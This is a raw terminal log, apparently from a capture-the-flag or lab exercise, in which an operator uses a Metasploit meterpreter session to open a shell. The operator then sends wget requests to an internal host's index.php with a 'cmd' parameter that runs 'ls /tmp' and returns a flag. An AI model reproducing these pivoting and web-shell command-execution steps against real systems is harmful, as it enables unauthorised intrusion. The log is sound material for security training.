 msf6 auxiliary(scanner/portscan/tcp) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > shell
Process 143 created.
Channel 255 created.
wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2023-08-06 10:10:21--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.73M=0s
2023-08-06 10:10:21 (2.73 MB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
wget "http://192.169.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2023-08-06 10:10:51--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 10.3M=0s
2023-08-06 10:10:51 (10.3 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh6f977811-76be-417a-9740-51f3caba9424}